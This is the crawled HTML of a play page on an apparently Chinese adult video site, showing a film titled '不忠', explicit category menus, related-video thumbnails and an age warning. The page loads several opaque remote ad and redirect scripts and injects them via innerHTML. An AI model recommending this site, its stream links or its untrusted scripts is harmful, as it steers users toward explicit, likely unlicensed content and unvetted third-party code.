

--- FILE ---
content_type: text/html
request_url: http://069qq.com/play/index69767-0-0.html
body_size: 4098
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69767;var seaplaylink="/play/index69767-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【三级】《不忠》
        </title>
        <meta name="keywords" content="【三级】《不忠》" />
        <meta name="description" content="【三级】《不忠》" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【三级】《不忠》
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240518/bqqQatFg/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240518-1/033ab77038c1a57db05612e93d159e21.jpg" preload="auto" src="https://vip3.slslbf.com/20240518/bqqQatFg/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240518/bqqQatFg/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index29974-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230513-1/7ab53941a2f012335362e469813865aa.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妈妈的职业.Mothe..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66415-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240424-1/faedcc76d9dd354171ced4a836badf9b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情不自禁》
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27495-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230424-1/57de9342683cf2c687aebf5909d00c5e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                隔壁的女孩.The G..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29138-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230505-1/ec723484d8659bfc8666115143cd2c07.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                可疑的美容院.Stra..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index70354-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240522-1/c35baa9df49f3259b50c282a78549fab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《赤裸人性》
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13202-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221229-1/12c411d1f377050855c21271d888203a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-赤裸羔羊【国语无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4209-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221030-1/bb292ef68531ee4857974009422b4de9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [温碧霞]停不了的爱－..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20781-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/004ab1d330cd7ed14aa606a64e54274d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-新羔羊医生【国语..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11528-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221217-1/fdaef4553969b7e58e643fd328f60893.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美麗【韩语中字】
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10396-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221210-1/714a411649aaea3bc7e072ee8b252778.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                表姐的室友【韩语中字】
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68404-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240508-1/fbf19fac8789716b75a5368e9ca49d03.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【鬼灭之刃】谜片改编版
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15030-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230110-1/4925e3d391371c21287c02e3a6332a1a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-记得...香蕉成..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"257119a5371547e8ac3cefa4a0f66712","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>